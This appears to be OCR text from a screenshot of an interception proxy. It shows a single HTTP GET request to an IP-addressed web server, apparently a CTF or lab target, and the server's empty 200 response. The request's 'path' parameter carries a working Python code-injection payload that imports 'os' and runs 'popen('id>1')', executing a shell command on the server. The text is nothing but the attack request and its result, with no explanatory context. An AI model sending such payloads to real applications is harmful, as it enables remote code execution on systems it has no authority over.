 Pretty Raw Hex \n
1 GET /render?path=%25eval("__import__('os')"%2bchr(46)%2b"popen('id>1')")
HTTP/1.1
2 Host: 39.106.16.204:42884
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.6422.60 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: keep-alive
Pretty Raw Hex Render
1 HTTP/1.0 200 OK
2 Date: Mon, 24 Mar 2025 09:13:27 GMT
3 Server: WSGIServer/0.2 CPython/3.12.9
4 Content-Length: 0
5 Content-Type: text/html; charset=UTF-8
6
7